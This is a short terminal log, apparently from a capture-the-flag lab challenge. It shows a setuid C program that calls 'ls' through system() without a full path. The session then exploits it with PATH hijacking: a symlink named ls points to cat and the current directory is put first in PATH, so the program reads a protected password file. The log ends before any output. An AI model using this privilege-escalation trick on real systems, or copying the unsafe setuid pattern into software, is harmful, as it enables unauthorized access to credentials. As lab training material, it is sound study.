 app-script-ch11@challenge02:~$ ls -al
total 28
dr-xr-x--- 2 app-script-ch11-cracked app-script-ch11 4096 May 19 2019 .
drwxr-xr-x 23 root root 4096 Mar 24 12:10 ..
-r-sr-x--- 1 app-script-ch11-cracked app-script-ch11 7252 May 19 2019 ch11
-r--r----- 1 app-script-ch11-cracked app-script-ch11 187 May 19 2019 ch11.c
-r--r----- 1 app-script-ch11-cracked app-script-ch11 494 May 19 2019 Makefile
-r-------- 1 app-script-ch11-cracked app-script-ch11 14 Feb 8 2012 .passwd
app-script-ch11@challenge02:~$ cat ./ch11.c
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setreuid(geteuid(), geteuid());
system("ls /challenge/app-script/ch11/.passwd");
return 0;
}
app-script-ch11@challenge02:~$ /bin/ls -al /tmp/ls
-rwxrwxrwx 1 app-script-ch11 app-script-ch11 38420 Jul 3 03:53 /tmp/ls
app-script-ch11@challenge02:~$ mkdir /tmp/test2
mkdir: cannot create directory ‘/tmp/test2’: File exists
app-script-ch11@challenge02:~$ ^C
app-script-ch11@challenge02:~$ ^C
app-script-ch11@challenge02:~$ mkdir /tmp/try
app-script-ch11@challenge02:~$ cd /tmp/try
app-script-ch11@challenge02:/tmp/try$ ln -s /bin/cat ./ls
app-script-ch11@challenge02:/tmp/try$ export PATH=".:$PATH"
app-script-ch11@challenge02:/tmp/try$ ~/ch11